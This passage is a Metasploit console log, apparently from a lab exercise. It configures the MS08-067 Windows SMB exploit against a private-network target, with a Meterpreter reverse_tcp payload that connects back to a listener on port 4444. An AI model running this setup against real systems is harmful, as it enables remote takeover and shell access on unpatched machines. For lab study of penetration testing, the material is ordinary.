 -c[olor]}
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >